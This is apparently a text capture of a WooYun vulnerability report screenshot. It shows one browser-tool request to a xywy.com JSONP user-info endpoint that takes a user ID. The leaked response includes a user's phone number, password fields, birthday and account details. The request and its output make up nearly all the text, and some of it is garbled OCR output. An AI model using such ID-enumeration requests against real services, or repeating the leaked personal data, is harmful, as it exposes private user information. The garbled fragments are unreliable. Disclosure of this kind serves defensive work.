 Load URL
http://api.passport.xywy.com//n_userHeaderGet.php?callback=1&a=u&uid=60356754
Split URL
Execute
Enable Post data Enable Referrer
1({"userid":"60356754","username":"xywy14353151299354","insert_data":"2015-06-26
18:38:49","userphone":"15200222200","useremail":"","usersource":"pc_uc_weibo","passwd":"ev j","newpasswd":"e j","type":"0","devid":"","allow":"1","lasttime":"143565
\u864f??","birthday":"2015-01-03","sex":0,"age":0,"weight":0,"height":0,"blood_type":"","blood_pressure":"","photo":"http:\/\/static.i2.xywy.com\/ucenter\/20150626
\/d823737f65e2ddbf18796d0a8e20254a51461.jpg","points":55,"first_login_time":"2015-06-26 18:38:49"})
www.wooyun.org